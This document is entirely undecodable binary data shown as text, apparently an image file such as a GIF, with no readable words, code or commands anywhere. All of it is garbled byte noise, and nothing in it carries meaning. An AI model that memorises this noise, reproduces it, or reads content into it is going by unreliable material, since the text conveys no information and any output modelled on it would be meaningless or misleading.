X9�T�3�Bаd�%����?( T�A�54�*M �Nb�
��VQ���fSA���s{BP��z PSI EJc���?{���L��qkB��Q�b��� ��D�3Nm�� 0��N.@� �A��3��3�3q �B3]���� ��s�T+S�u���D� g�6�X(O$��&i �n�&��X��C熐.��0[�l��+�L!������pB7��M�I=�� �N�@	%��D����E 
 SCI�-�q�����ۼ�B+�D��0�������� � 0�P�5��*;
h#����?�X�:+�AW\��0�H��?;h������Tm���4L�/����4�Ml�^��0��J�#�Ie�
�Q�8�D2��ML_e�Hq��
�Qs�C nP�ڇMI�L��0�"N���ź�5�8T`B�@NP�
w��� d�  A .p���Ⰲ%�a`�# �؁%��y��B�{`�< ���"gIX8b�>��k(�g����r#i�2V��g2�8�e*�
��A�b1�Pԫ8�Dj��(�	�����x�)HA�T>gBhA�؃0jhϑ"	z�E0.���-�&�y@�C#�	�f1�Yxa�Ab�,B��9�!KX�fhK2Q�c27+;����~��P���� Eu ����
(�3'�	 �-g��j���$���3Ma����G���@(it�`B؄����8a���/~aH$.^я� 2#����9
�K�����: �$����0��Srl;�r��Q�� l� #d����s�ac� �0���a�8����?n�v�*�b�;ޱ�u�*X�G��5a)�hA�e� 3g8��P�A:03h &�`���d
NJ�#�6������P��[B�$��	�����*k�����@O������װ�����!O��$��$0aM`�'���-x��X� ��;=�h�`����"�K�d�f���Y<O}0`��1�l ��5��$ , p�hH3�э����P�	�1���h��I%"Q�8�pb���٤ "E��!lP��m � ��@���G��D 0H:gS������D�T�s����ݡ9 a���/pb$#(� �2492��?H�;؁��`	C�AP���\%`3P��A,�@`/(�� �3t�@�x%���ai�Q�0,�a�,c1�ˌg#*�|a[A�V$Q0�X�@	q ��1ba� �~$Q�\ �� ��%n�>�	���V����7���E�NO���\k�'5��(&�[�(`6�Xm2�|s`z�7t���Z"���/a����V��;xp�+�J|�.�0N`��S2l���. F�@�� �~6�����6$`Z�8%i��t̀�@���e�	l5�%, �b���^N��RhB
��pɧZ2�L��JV�1G�
�j�]���.ܐ�"p!SM`s�ۓ�&v�s��1?�Y�P���>o�`�;���s��{чc�(CW��3�q�g0��T��)`
��0�&�$	4�"�{�h�C�k4 5nX�DSI�^?��ґ�/"�$���r����%q@.(�$��L�a����'5��t�:�ء��S#��1�{�)���  ���1WY�`�4r:ruX�,�G"�9� ����#g`P=B� _�PQ���k��7�Ac6�ۀ �` ��e�M�6��Q} ��SM0	nw|� <��|�S F���0�6	TUlf�{�$�f)` ��K� ��5`M1	x�~z�g`�#Pp � ��������-��u��4-�z/P� R� ��� ��,ͲOmPa!�@�G�%�76�	�40����}�{�r&TEU��v�����t`B���07� Wv��GqQ��LG8v�/M��N�h~]�C��71�:v6_xg$�a(:@�# p�P�u�p��i�qO���a�0�aϐr��+��T�a5���xR��x#�S@j��Y 
�{�g&G�2�L�]��]�p��� ip7Њ`
:0af}�S���Ջ[�>���g@\��t�Q}� 8��sW��gx��b�@_�h@��!��O��] �ϰ��0jWb�c�`��� �������k�R���"�^�nY��*H�1Lp��v���u�0:���0o�R`Tו(�P�9��ҋ) �,�}>���f$1�����50w	1 1�($�xvg�Bp��� ː+&�P"~����"6�c�,�����i}�~�jW`3��4�6թ%�0(
n@&��m�n\ ���J$�	v9�h���2�	� AFeQ�N �`�ɘ_ҋ,��h֋ߧ���f[@��J� 7��!_pw6��dը��Hs"��*rP+/pg��i.�h�%�`�8�qu p͠y���eY!�
���8��it�^�����B}38���L�gLP���� <��F�r�9��-��>��n�>���)`�Œ3y"g@19�A�х�~v ��w|@�S�
-`g05o$�~�ŐU�-0�I%7�����&�$�:�3� ��
��LB��I:�P	��6���t�&38�z�vT9	:����:p1j`���AX��jj�j��-�ʒއ��6{�]������Ќ@�x&���Đi�a
�0W'�x� m0%-�9WI�}P��ϰk���:j���
	 a`/_�Q5iF�@��P�j*��Q$6�]�7�?�(TJ� qVz[���I �N���'EQf*�a������)�����%	\@&�v�w�6w�	:��1�2`|Q@	� /��j=bm` q �`��
m�����k�� �!zX"�q[%�i	��۠�P�@� 
~�
e������?Ɂ&����y�T�]�zw��d�#ZPe�Zp	j�
��ap` l l �/钔�D��5M�-kbL	��jP��BF�c ���ҰP,��� �0�� r������`S�Q�����R�(`�@OаkPQ��DZ@�0��	B�B��$^�@�7)H$�g�{�(����GUAP�`
<TWpZ�� � �a���гn0�������L�bNjXP
� ��
��96q 2`����0-�",�j?r�������
3 �
��k�z��H�Ub*0�6�t`�P
T����HI���	 � �>�	��	^p/���2�6�ng���C�X}WqG	5 p`� B�	�@ ��2 	<{�@�o� �6Q�!���H�� x�5,���2�drg�P	O0��#��@ Z8w�az@��" �ks�Ȉ�z�� �0&𡨀 �
5�(�O� tP	2Y	��` �`�n��h�n���@4k{|�Abv	�W�8�n3�<E(N�q0]� �u�@��l )��y�Y�U@Ѻ`)iLX�Ɂ6�x�I��`�@
s�s��U��k/ ���/ Р�c;��k�`y��T\�&�i騏�rl+	\� �G�8�(0
��	��
]�Q���p�� \�G����
d��!�J=��ۭ�:v@���9Xk�`b����	�@
��
�`�l�
�Y�UP	P����^@�6�/������ ��&J	{ V���=��X�qPt���� �/��	���k^<� 0z��r�mܘ�� ����>�vL�]���<��<^E��F6�k=����=m�c�7�𘔀����X�
��
�
���	E��ۻ߷����i�c� �u�Is�8�07Qj O-�f}�˗�1`Mz:_�2`����X!W�u�� �z��@��+�� "��0
��	�` ���	�Ι(�a-
��o\�� ���i�h��Z�0+����Z�>�@�1A�
���}���		
�=��һ,���/��-0q�j�P�a2A�3�6  �k.�a#��'p Ѡ�Z8]x��`�;�d/p @�_�r�prSm�)�r;nx��
���@P��Mt������j��6A�����$!/��╒)�v,���ЊR��	X�=�m��	���PY�pǳ�
�ڋs�/� �] �]��&`�����	6��� �4���� P)A�<;\s�SFP�b��Z �x"�,���
�`�/y6�rOb����
N�n�
�n ���M�Α�)P��+Mk,
�?��>��f���Z�\	C_7)pQO���Q �棐 �W�m��}�,�uS�����
���T���+-��x0�� vi/ ��P2��͈A���#9=��N���
���ʠ�pP��xg�4��a���"��
� �MU����i6�n����=��6�l��=볗i����͒f�
��
"L���Ϋ?���
�~���W� �s���o@a�_�(������V�3�6`���m�
����Ѕ]�D0}R���<�VP   ��_ � ����@a	��%����C"��@�U�e6<�BS
:E���g �-[D�TI2���t���K��,0��p��8���N
)�>M*��6��d鹦ʿQE�K0*A�U�\]i4˵(׆a�K���������6�L���BE'��&�Y�6��:p�_���80gέ���<��E:��3���2?� �N���}�.C������~�(у/_��)e�d�N$�z�����XEe�e���N�
u��hѩS�V���J��=��Y�<��Q������_ϩ����/��%��a����!�h�M4��o2�ƛ?ʘz�'��x������`�(P�E5��@��y�5��8�4ΐ�� ��
(X�HI���P�a.J��	�t�B�(¾�t� *�p�3S03<7X�8�c#N��H�*�p�\�`��*����j��p��6ֺɩμ�Ji!�f�1/��Q�e��s^��D�(�9V�,�9>C 	�(��d�a�;���Q�	���H
�02ILt<���HE,�m�$���#��,t��_& ��,"taW��w�x�)���9���E��jO<�1�,�P誫�D�:R�
�����]����0B��X�!�����A0�G1R�� ^jg�9DD�������\-�@�h���1��� ��:h\�$)@���@�Z����e:���C�
,��#� "h"&�Y��ɀ-h�b�W$��%�%��o������P�<���K���{���RQ�=�ti+� Qq���"0Z�(�a��X�G I��[���\�9�%P�o��"�'2 A�۰ hN�%�qn�f���c�A'L�x<J:R���lF��d_`��`�P!��	�@�	��;�8�XC��X%k�J5�e���|�3���g%���#�� ]�L+YE)��1F��
  �T�xHD"�����X���! ���.���a`1��?8�Ղ:t@z������#H ��J�����Y��G)�
PADЌ����9t��Є	h�4��?& �=ҋ=X�J�4��"�XYF�W4��@IX�S�� �lf�J�/�4*@�Y�P �X�,jFE P
U
hh+����D9�]n��%��?B��Є8���g8�?pp
L����ː�t$E�'6������LH""��jP�?�S�������%,�
Lh���?/���̂V��5��kE(l ��Q��	3��6��O<�4	�*��T��$��Wz������xA, 3�6(�K�	f0i��L�+���%l�f&2Qglw;o�� 2�� F<�,�Jp`�:�j�  C��}DKk��:� @�H���&Ѓ9�3�<@2������D�g�0�Wp��3@R�����~�C@C�
i����A,����`���+P��@p%Y��JR�
�")��GxP�,%&��?T؆.0B�H X���%,`I�-l����%�L��j��0z��P⌦��(R���@�x:v�]
(���n��P&���A['S#���e�+4��	�"\�J@�"A�4p�(�Cbc!�lc�M�AÆ�JÓ$�����6YI["��R���L 2`b�x�?f�Y�"	/^?C���#�(C4��I&]xJ��� �~HfS�� ���� ��T,���lb
AX����`�xf6�b�V#�d�i��~�����(��g �b��c��l�O �?����64����$O���Z�<�RT*����uA�0AR�b<b
4J��ۛ��wX��܇"ڕa�@����4iH+9 �>���ZTms/j�����(�G��^��W@nTe�a�a`C���I�6�C}��|�X�'���C�� P�P��hl�MI��ލ��a�J�+���L؀/�T<� }B�^ 2��ʥpÜQ�6&�*�@�p��!�.C�?x�^���*C@  !� � ,    � �  � ��Ƽw���RA�����7/������#0S;�0|�������O gv�`�R�j��#P�!�w�ڵh1�:"��X!EJ/�����# 5��+��) �K��ٳhӊ�ᛃ��}c ���y]!FJ�#CV���O���q��q�����&J�`@��1&��H���(3͍/Ŕ�nݻw@~T�BbO?�^$�,�
��`�bO����*΃f�"`*��سk7{�ۑAq?��Q�ҺB��2`�`վ�}`���;R�c�H!j]isf�� c�tÂ!�F�q@�#�,˱K0L�]�0̓=��=0 F� �T@]b0Mi�c�%�Y��_I�F2�)dZ����'��P�1D	C8#�?pv��@��OD��fN!��T K��aF���N;����N6�N;(
��?3�ƢC2�A�m?��D(F&�W0 �?Z���P\�p�Wbx��?R,3䩨��Ә�J�a�G80���b�`�6�Ls�ƎD6=��O�(�D	fcԱ�����hS�O�ȴßq��.�ԡ��PL&^R���b�a� 
�Nc�����D�p���9�&���$S\���i�zÔ�����@�CbU%�<(�Ã8v5d�D)��n�8�gGq�#Ow)0��h������]�҆.d�ȴڂ�H��%K�p�<IU`Uā�)�����=����%C ��@���9 ��P3�Y�.ךd<��S���&ٞC�ԙ3�P��^�cn��Q;�COd��SN.�i�%R�pZ�2��l��LLo�aI-���$#��!L��dc�����n���|��(F	��d7=t�)	�b є�H�MS筕x"��+P��H.:��H4�{"d,NV�W}GWҋ�@\��Q��+Ρps�9"��%�JJ���ԡ\�7N��}}�&͡�}E&3"kI�\�!HM�&y���b����
���� �`�0b��a��hf%��Wr��I��8#ZPUp0����� �u�Խ���]�Q�@�m����#�iA
H�AI�CD��6
��=-H ݃��b���&o�8��v8�y\��H�=d��1p��(G�,�� B�
5�%��5�ہ�!'(�i�F�Xu�B$�i�]�*h���ms<���Q����G;��y0R' R@D�'FA$!;�S~�ȴ#�j�,��$�s��?�!8��0b,�����H�0�;x�{�!�	�Ě}��4]r�/�1�h��$ (}�x<�7�֕�,T�(6	�Ȏo�fdi���'2�N����i =t�Xq'�����!�y�h`@�ȅ`���X�'1GSzQ��� |�����v@�����q�H�$D���F�����c���"ȝ�C 6v@��d���)Db����+P�;��~ P� 9�{&������9�#@�'�q� ��
�m�&���(%�����m� o�@�uP�I�?.�+�$@<�E�G��9��(� p��D}c�B�Ә�C2��Yz_%��)P�8:�V�3s@�?B[�[��M%�)���7\y�4Ћ�=7{�L����}�i NN�&v��E�P�� 0�a�6�À��(iGI%6�t.%�L�7�$�'-[a9�j��-0�C�⳻(�.�q�CDB0!~a��T^L�Ճ�'�TU2��L� 1>���-c�8�"�Uʀ���)�(_N���C�2v��mp�45a�Q�kQm�����Ry0�A���X�%��e�ƕe�,+A�P\&���P�A�"Y��J�^(�XA2Bd���c���@I�l�+��cr*d�V�hSM2��4�IC�� ;j9(Y��C�I�����^B8x�@����$ĺ**���1tIq��^V3���?H�ݡ���9$n�.�S�! �l��O�lW+*��*ћ� b��W%�FQ�<��������p�c	0��C���Xv�?� ��B������3�$����ȋ4yK��x@���Dt7�A�����2�!�AT+�I�W��O�m��ymY8�� jnb9��G#_6F�P�"��P��c�D@{V,a	R���1`DA]��
`�
$�.j5,�D��P�c~�1 �qBu����}�>�
�|53����0����?m$s��ZC@=Q%�a�b:م^�	���'9�t;��K`�-Xa�]�"Vwe$@�u`p�V@�UG�n%��4i�:c
�ry#c�20���� ZWѷÀ:�p3�P<|�g�PBעxQ~%� B��Q.'8 N 2����&o��Kp�Gu��z�v 0[������NP ?� ��2<8��|y�����B��/��'��6���!S�%%18G3�j�V�U2;�9tRC{��P� �p����t�F#�c 5� w��`z��Fp  �J�
^X�: �P �p<a	��n{�cw`
+@��԰-�"��$PrGPU\|$~�#�gx�f$H2��W[��38ٰ}�}bV .�a�V������X�Q@��w ��w�vސX�� ��p	��WEH"Qf�r�"*i@*� =IB�RC�R1G0�dw���٨�}�M*I*�r{R�0'-�8�~P����13�#�ANq2��q���Z��d=pL�0�������Z�[�
� ��_`2c5�M8�BH��R��:���"��lԨw}���(��i�s.'��|��G�w�f��~���+� fpJ�!�aVp 8��{�20$ �cp�`�K`�� I� p ��5�eZ7�H`� Ky	�pU3��a	:�>b���0)&�a{s(���B��`c6a*���r�`r�} S�� \$��p�c���!'�9� �x	���p	{�u�7 ��Lu�X`upc�J��J�� � �`�y`
�/�әl�� l��"��$P1s$FF�'�5�y�hqT2�)���B���p{�ـp� ��}��#vy	� �  � {0=p c�`1�`L���ePe�z����z������	8�{��E�H!�a}_� ��K��<!!J�R9�@wx1�@8�+ }Dj���p�%-(HjS[kUP�(QQ�=i;�7eW��'�	��	�:�`�1�YР@���e����J��	��I��|��	а��R"��7v�G��jx� k3{�Q�%Fb���h7�"�`g�j���?v3���0A�א$�VrC��u� ��	��JZF�u�t �Q7�K� ����`�Wؐ^�����j��
����:q�0��B�@1�i;+� Z`�rGp�a/<���"l>�Q �cqG�ЌM#d�{�-��H�2nc$�)+P�p��   @	I�� ��|K
ΪT�j�z~�j]��1�E�
	�S��p	��	� �f;�6��H�$�4A���z� r� ������Z+@=1)�q�*3�sQ!�@��˦�"U� "`���ʩ�`��iF@	���� Tw�����z��� ��)�	P�� 	{�=$����� ���?00�K��0���u�q=!l ��2+0�[��V�TAb�w�� ;q�4�|�%�����
ː�j�	S`���`��F�h-���t�x
Hp
b�	��M 	��	�_�;d%/XⱤd20� ��a��8���?Q.�$�� �0�P��d�ltE|��Ԉ$;z��q�NR[w��'
`�  _�   � 4�
x� F���P!k��*o�Iv0�{�c��M�� 	�@
��V`	�`�'G��qysQzE i����?��_��"]~�g��c��ਗ਼�Fu�<Y�@"��hR�\�p��`�
�`�P	X���\y�	�	z$�yI�Z{���bA� 
>04��{ 
a	b�G�I�e\q��G�8q������W`���0bpS�Ib6Ƭl��P۞�X�q '�(� ,���3�� >��d�L ΢�X���zJjJ�z��Ä�u��I�	�P	\P	� 	� �Q
���@��`=!=(0i ��$�J7_�̓�אp]��*ͤlߐ��'�]b��7�� $%�Ҁ�ǆ����PϾ0Oȷ��t�k�����EM�� ]����	4P	����P9cHx�Cv/�h"<���$�=�%˗m+�+`��*P�q�1 X�q��20Z��iA��F
`,�(������x�p�M�\��0��	�V�L�8�:L��kJ��`Y0��� � P#��i0<�V��7�P���UG���qxW+r��bŠt��ca�k��O�pq3x���l"�
� ���O��Y��) ً�X�t��I��z��\��H	X
Y ՐP����� @�j��*-� �6vA�1�qQ���"���&@�qQ9��0Y+o�19!l�"���������		�>��P�� -��L��c�I���v������B@E �`��p	�0��[����"VP�=���?�� Y}aj{$zuP���m#̹5�A,w�'߳����a?7f�܍����	�^Y�l�E������|����r�r���8:��H�n@l���	���yd��
gh�;�e��`�Q�ӝ�]��akU��* ��`�ȍ�%�����1��F�a+�A��
��
����=
E�)���M`�p��l��IJ觖L��ꀪ��@�Р� \u�j�H���	v{z	7g��|5y��p���D � !~�t�� ��!c(���2vQ�ѹ?P �a`1�
x���
�� N�t�t�=�-��L6�b��:���;� �` ���d��� ��R9���L@0G��b�M�&Qz��5�x��`��mo��cn����A�93��'`x �Ҡ�(�0
�n QE` S`5��Lw��k�|СJ`���:�I�
Y�_��`� V�(���(���2�#׈\ZL]�&�^�o+XQA��B?�Ia�惃�>�a F��
ԀH0�Hų]�\Y���O�A�%*4!����@�����!e�n]�v�����x�H{��ӿP����)�.M�Ȑ�a�=�0pC���F(i�2JJM�N!9�*�R����0W����˥��O�D� �M�>�V����ڨ������<0X�[� gڨ`�O�	]D|8S��s�?�d�çT��RƋ��YU�잶Á&�+i3f���ߚ5	:��W��&��Z��ȿ�����HP	L�0i%�UP��	98�!
Z��O
@�M#	0
�$30���j
�D ��磍j��o>H��dĐb�h#���3�tX� ��t2(���*%�d�
�⩎v`��v2��3����'�ن�'\A!�x�>6�����/��� C4p�NL�M���DR ��E8XįO�b��0���%Y� �*��ၝ8�#|J#�����y��nJ��6�)��a�6:��Bjʭ`pJ��d��)eف�	'P�FYo�F��c�NP�d�7�0���s�2��18 a�1�P���;D$Z�k0�������0���@�0HĒ@`&�zR��V�с!�8�����Z���g$���Rj��o<XaX����ؔ��*�)��B�2�J�<���LR)�'�Dӓ'<I� �U4� �"0/Z2�y�����8�D}Z�%5�;SB����D� ��/c����x  ���Ifg��F�a�(����G�+ژ����mVK&؜S�i�����'��z]�x�ͤv����=�� 	
P9o����ư����%��ƈ�%���A��M�^o^;����@L[!�Bn�.vƙu���B��	 ��+\.s��� ��0�88y���C�S�:���Lv�R3���(d�� �d!Dp�1�"2@�ILA� 2b =��k�xW��DA������i"1�S	d�V�An����,�`���4q�A\#R` �� }������!�bt!Ő@M�'��1�A j��Ǡ`�N�� �aNa];ڱ���:ցJ<"�
�E�c�-8���F���5���AJ�/�1nA�I��	%0&���'V=��@zt�C��7��Ara�ܠظ�	 p�:����x�ڀ�;�*'� [���D����80���B� ������t$TR�YL����	�g�����x��p`/*�^��H��C��uD|��HPB$T9��A|���1�[�YH�X^��7A ���/��t@@ܘ�P�<�'9��3LP�f��II, wJ���<��  `�������a��;�(�y�KA���n�S��8�IB/|)	X]�fҍ&_@A��(�%�ш /�gQ���`�ְF��/�\3��q@���*����'y�	rt2��I�/��q��	���7�U�B'��s}���~�F $	�<XB�b�����(_��P�|�
���&V��PP�!`������odv��L0� � �hA:R��$��Ð�0��W<8�0AJf��-`�	ⱂ \!DzF �sT�����\ӹ��`J� ��R������ԠF��o/��_��~��:^��ҋ�7�깭Q�$*�
#pRSHE��C��H+x!SO�"3hA3���f�`W8G��甼��e`�����u�F�>Pe�c�y��zQ0�!� �{�(�����������&�)�s@@��.>�z��0��<�l��� M�Hm
�A� 'O�!	j�D*�p��I�Ɂ!�☠��iT���.D�-q���ɨ�:V0��9�;x��N�)K�� ����ԡ:(��qJz,4��� �`���0)����� ��a)���9���e�m4�jS1�M��	��6f��PL"p���ʀ1�@tC�>�z�M��199��	�q�a�%�O���k�qL�Mn�����go�!�  h@����h���"�`��t	h��p��a�t	ؤH���E��?����B�*l@t�t�ϯMG(&p���H������ wP�?0qNC�4%-p�mm��Z���F j�l���h����#$C
��A73 \d�I!p��$��5���4�3%���+��B8�2`&��I��;�������,S��B�\*���$؄Dx�5� ������J���{K�"��[��$(�����9��h�IH�uK4�S"q���4�;;}8H����&����H���������;�4������?  �X�aЇ�� }x �7����<8���[���;X�`@�M��E���H���8�����xD$��u�:<��/��p5�'��2��$��)���J9�0�X*Hc��� ��iȍk���
�������u�,T�.8 �qp�������?"�C�:�/p�Y���Dx2��@ V�C!H���8 ���x!�{��UH��A�p0ix<�3Kܰ���ںf��P����� Ȩ? �]��H�X��P��q*�=2<@ ��A��+5�����Ap �۾#� I�QsF)��pʉ6��q�xB�C�Ӈ��8䢸���K��9`�%@� �!�&����9�P���/X�i�3�-{�҂ Һ�����њ�M�I��M@�R��C��]@�p؄T�������∅`4؄<x������H�P �K	����1.�'t�n肥2�P�dh�h�o�Ɵ�B�+K<	�-!����/�u��8*pG� �*�I��$�����J�"�0M�0�p�6��`��bh�$H��0{�)!����?�V�^H�WH����#K�=�T�,P0��4X�^ 	��������)`Bl�Lft8�<j�aX�9��0.�`�&< C	�	t؃�r�=PhXJNJNQp=�� H�9�ps�ĄPh(8���fx�ѺN��	������Duk`�� ��H ��2������P��A�t��8��Tp�J����_ -�*X�^�H0�`M	M	l�(�Z��s������Eԡ+�@�p�V�@��EX�: �,ȂT���$�؃M@�5R�A͑�DKK��`5�Ni�R��0^a�+�,-�!KS��2��%H�)HS�T�X؆Xx�8����; ��B� S�)x��`�c��wz'�J�4����j@�8�fH�(����\dMft�KM. �1�z�KЁ��E�����$*��"(:p���I�:��L��\��DK	�D�(,� (V� <J̘���N�*�Շ��2 ���)(��x���m��:�J��$P@�<51H�7 ��Ъ�SS��[1��{�F�tX	����l`���-�X���
��EЃ=����H���2p�N�ت��5p�my�w{��	-����K��6��t3�eP�3��:4M���P`��7؂�"p��Roa��!�����h���k0�����p�H5[��w�>K��h����jX��k���WLE5� 
؃<��x� Ȁ=Pr3���$��R�8�8� bP<X7# ����:�M,�	�|�P��34xC��
P�P�0��,X,0�8-:XF�6u�PH�0@8H&4p�8ȅ��� ���[�p����c m��g��.(���]�Tl�|����/PC�� 7@;q�I0o�xF<���ğ�ߔRX��̛0�� ��y 
�'eE������i���G��W��W�J J��/@�@�'X={=[��5i�E@xj0�4��i���1H	1����8x<"\��dF���V<�J�=��X%#��u��2�,��X��	z�3C;ٔ(�������z�s�M����E��=��s��7���U؂)�9�*�qЃBv4@�������R�0�B��(�X�WyrP��(�
U�sp)X�ox�7@X���BR�� DЃX�=h���T��:i�;еRx�˰��c��K�#F؀`�x�3P�pۄY�T4�-��3<�)�ݍŅ8 Q��i�S"��5X ��L�(�\>�Gk�6���0���p��f S�^�d�:�;�#hn� _$���7h���h
�hL�-�&�p3H`2���E�9���+ȭ����NF�<b�.� �u�
��NC���7\�N��RH����Ax��\Z���1���C���	�;=s4ۊ�+�� h�͔�?E�yM���h:�\�f8m��_����{�mF��M�.'�>4��@�& ��VU�z�#�Lm�L�w;�H�>�nPu 
h��Q����,��uk��xT��0���M��H����Ox�D�Q� �{�G@����4��(��\7 x����Ղ�)H�?��M	���,tx��W�� ��@�hT��J�� �o^�;� N��x�H��f�U?{i,� m�� �����.��i�P���,�R@4��0H,��vt�Z�"��XJ�>��T��؆0�s��'�q�O���i�Ov'-xk)0��*��S�a�i�(rh���(����V�k�
�K���v�N�����;��N��@i�	Dە�&�H�4�$@8;_4�|���B(�
�G@��#tT��/����$0�Ȩ�m�q��p,$y�IH�m�q��Ky���2�-�g�>�O�a�'�]��kt �����`�#�x�b�a`Q'XvfG�S5 ؂��pQ�4(�����('�\�"t�  ��KLT�h؃YNvR�HP�P� 5؄M��)x������p���H�+y��g�g�S�/��e���@�3��[�F���z�LcW��x�6��1�3 �4�&�V�����`�ל_NR�$`GŎ N��,��&�O��m��ph>�h�p0
���^7@�$� IY�!�Vh�K�������ʀ?@�2�o� �"J�����W�E�@EX�'��m�	����ģuS� �ei�w z<~�+(�S�-�&����]�`p�C�6�;��ǂ�Df,i��Ky� ��AƁI��J�EԿ	Da�j[A��tic�?��5`����L� �h��9�2` �G�)%b��������9�!��12�3� A��b�ÁC�(�N!!lxp+��@"Ć�؈ňѳg*����3����@�' ]�2O�0H���
F��4;��T�4?x(��o��t0����KRr�� �14�S0�:n&,�`'�>�P�36ڴ0�;V��P}�6E���rH$$��`#�5B^���[2@h�i��Gsq@�e	Q�5Xa%6� ���H#�?��0D��� #���`�3q�@:�XpBA(P�?�P#E-D�Y��P�¡��7̽q� G���H�D7�I�t��5�0GF0Aq'
aDjذ���#/�cB,��#
`��Bl�#�q	J A�`J��DA�,b"q��Hv$��F��G���"qk�H��"/=41�a�0
�H��?&���n"�` �� �3��:�X��j'��;� �@�ц	�1҂00G�]3�`~0�Hef�  h����01	�S,pHnl��a@
4h0G��P�?x�0CD�qQ��MA�n���,��R����� (����	$p �c�cǨ�����CA����a� �`���/���3��.�`�YI�@��P�3} b��Hv�L �3�<���&<��	,�A�����5�wD�˅4��3���� ��q��4�X�Şh��4L2�"m$:�3!����HS
SH�d!�()��@�c��	!�BY6���_g��"�`��F"C${u��#���'�z�/�8"
�$K,�,Âf��o�<Z�������%8��-4:p?�cr��:� �AJ�zF��K,� ��mLr�8�7(S0�/��x��� �R|�	I@ �@�$l�lH����G�N7^s�?b���#��ܐ�%ҡw�`+��(h�H`Z+3��:�������J\���`���K@/�aX
g��e,+Q�(H�   ���J01<�[~�D&X��uhF�tӂ3�`nsc�q(��I���5�Q�\��p��}���(��]A��Dlb��&����j��B����r�(L P�
7�^H�(谻,pB��/�hb��������lZl��0p ��e2��^�(�(�QD��/g!
�ې��!�DY-(��1����(AA�n�q��:��v� �97X��N�<�G<�6��fȆ��� p�Hƾ$W��t� ! 

�P�IԀ	)�����Bp��b�b#�3EP7�I�fE�
VP����Z�>$-gh�	t�	>�"0��44�?x�+Cθ7E������@O��Qg`4�"�(FP��eH �HC	0Z�(@Z�����w�
���j$�ݨ�o<(���?�Ƶf�ǒ��$d" f;�Q�w} #�o^��Ee�� ��)L�Y(B'B�	O�"���V�P�TD����R��ݩ5e���.
����f9K�_���l�4�^uE�CcX�?�*�`��X�nQ�&T�H� 	RA�@*� 44 `�6�! `#��C��Q�w cP�AV� 4#�z��`v � �?p�� ����5� v�q La4u�F��A��vT'��EpC
���t"E��?�POx��؆|� ���fM���;GxK�Ea���Eag#^9P���,EEC��R��a���Dl�� �C��\�$�
�@z��b`'؃4� 
0�j��<����z��
�:����mX����Ӥf5[ ��$���G v K�C�_&�P��`"0�Q鐊��l t�P�Q���\�J1�F{�>��(8�2P�����Y�� >�e1� �� ��!
�,)0����cc�;���̀�`�h2p�j���� �(�'�0�T��>F ���<�3̠e$�����L����!5��C� ,�?(�Їke#��;5~ x�'ٛI�i��>�E�C%��D���OhWG���TL� >p4'������YJ�NVgg�$�\����H�<m��XS���`��*HL�0B0�$���"�P SP=�7C ��め,�������?�CH'@���Q����v�a(ģ���T��e�����̀4��{% 
�Y*��?0�A����'t����}�#x�z�,h@����-�Ū�-p���_(�X���/���]H���I��bd�Ȁ$�B�(�����8�?l�p@h�+�@.����% �X�<� �q���A��e�@< ;p���ݕC�C(�C����D �p��?��t�@:@���?$�?�Wg��с6��%Rb't�+�����汁X��`�#�"h �A,@=͓����ǅ1�?��'H���@�D���BZD���P���F@�Q=EaI�<��%��!X���%������,Dt�0�CٙY @T���U� dC7�a���N�?T�6�µУIl@D�@{4@)t
�$D��z=� %6���8(�X��?T�P�$D�! /��^ !b@tH���4L���@�q\d@�=adE�0�T�$d�5�^�!�@� 	Ȁ0t 9 �>��8� ;��%�: I7�3�p�5���3��k�lܛ9�C��8 ���������ŝ��4�g�@��B(@ 
�$�
�Ah��=%^��$��$ ��A%�`�$�A0ޅ��̅���Zϸ�]y��Ȁ]�fn.e��2B��PB����JT��Uc��7h��Vr�t � ��5�Z�����A6�% C� 
@9d] ���@ �>fB`~K \�,�?� "\�b�M<����>�C�(�"l��Wf��Y�@ ה�%Z�'VAx�8U(H�N�IVB�L�$L�?,@0�$��-�d����H+���Ќ�������)'sfEV��.��P,@K.��LX=�Ԁ<� �'8��� | 5B9�ֶ���d=�a;��n�C3�����>d�����9���� �BX�މR����~���&`B%���Ydg�|�#�Bh�h¥��@, .tB"�B����lJ�0$c���P���&�M�Ђ�|Oa�E�ɀ�I)�)Hgn�A��"$D�D@�@h@KF�`��?������|� �����)PC9��@�vTH������28�
t�2� 3�T"�C9 j7�_ ��;��
�Hh[f=� �{lj�@������?`�?��c� C�\�?<�?����& <&��2���@�h���.'���IpNQa�������Z�h�������L$��d@Bp�xAd��S[����?8�@ � �C�0(@9�,�) ����2	 ��T0B� }2�;� *�I�]����ƃ"&�@%��%(Ƀr�Ǫ_,�C�Ё{A(dĩJ�dtM�Y`A�W@�<�����B
4�d��&4A��+�jrN+)L+���W0�&0�q�1����]��+"�L�X��$����B*�(h�K��tVkNb@.@.���A��%�V8� Y�-���@ �M���:hhÀ��(u���[�6jA "�^K��8�9Bh* ��,�lg��l(��Q=Cpf��4�)H�6lCf�0���*p���N���$����q��I�-�B+x�̈�?,BZ/o�n+$hm�F@��4��x�h���&����$	�)�@.B�F�lMuC֕��;�A�1K��
$>� (�,d�0��?�Ct,A�%dC`��@;�C28(���?\�l�|&(\�p*�pnl #�é.�?@Lͪ)�B,l ��
GS%p�dM�w�l+��@�1׀� ��>�Ӝ]=�v,�#�d+�F $��$h/�4xa�(F�$,�-��mA�/�+���'�����%84��%��!
��Y��~�����n��P��oAX�bY=� t�����Ï�M� ��H��?p �@(�B(����?��#����Mh@�&��Q(خ��~IL���$4�$@�^��V�u���Ԅ���o���z�6wm�n����N�� ��N�ޞECV�)���B2hB������?���9T�>��X �,�"f�H�@����ك�F��lx�C�����COU 5l�#��rd���.
��\FdxM,�l*d�H�@��A(?.Pb̮)��*T�OA�ts�]��ri�D|�hB��S�,-�"�AX�v+uAVs5�L��y������+[��]��%	 �/���l�@X�CN�ٸ�3 ,g���?¡*���a��i�����B�P���C�R(of��'�B���A�6� *�N�reAhU� P�g���wm�j�6��wʅs_��)��y��I�]���^l�V�T���P�B�	eV�?����!D!�/���2���3��82�?��:��	4f(�>$C��9XA��08�%W�<��b�i�3��@��P@��?HE�+w:3�@��#\T��j`�6t��n(l�vlJ�OwV�:�h봶�܌ӎ�?�уtH����"��t�A�@J��A'��#L@w��.��`M)�Z)�EA@C�@Yf�3�ƙ�A& �,*>*�;���=`��@f(��7�_<8A�a��ۃ�F���s���	�L�p,5� 4#�r���-���P����#�B̬#h A�cV(T�t��ְcA5qpo�g��V7W4	(�&��3����[t�b�� �D�@�+@�$x�*ZP�$PA�h{��sM���A C)4@ �d��P d4	T���H�?䍲�� 6������}��g5P��e���>V ��i�Dd��I�n@ �����"&�1��6TA%�����B
